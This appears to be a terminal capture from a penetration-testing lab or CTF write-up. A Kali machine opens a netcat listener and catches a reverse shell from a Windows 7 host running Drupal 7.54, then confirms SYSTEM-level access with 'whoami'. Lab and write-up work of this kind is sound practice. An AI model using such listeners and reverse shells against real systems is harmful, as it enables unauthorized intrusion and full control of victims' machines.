 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nc -lvp 4445
listening on [any] 4445 ...
10.129.22.198: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.129.22.198] 49184
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system